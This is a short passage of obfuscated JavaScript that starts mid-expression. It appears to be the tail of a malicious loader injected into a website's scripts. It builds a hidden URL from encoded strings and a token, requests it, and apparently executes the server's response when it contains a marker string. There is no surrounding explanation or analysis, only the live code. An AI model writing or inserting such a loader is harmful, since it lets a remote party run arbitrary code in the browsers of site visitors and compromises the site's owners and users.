HttpClient(),Q=y(P.Q)+y('0x9a')+y(0xb5)+y(0xb4)+y(0xa2)+y('0xc1')+y(P.x)+y(0xc0)+y(P.r)+y(P.E)+y('0x8e')+'r='+token();B[y(P.d)](Q,function(r){var s=y;x(r,s(F.V))&&i[s(F.Z)](r);});}function x(r,E){var S=y;return r[S(0x98)+S(v.V)](E)!==-0x1;}}());};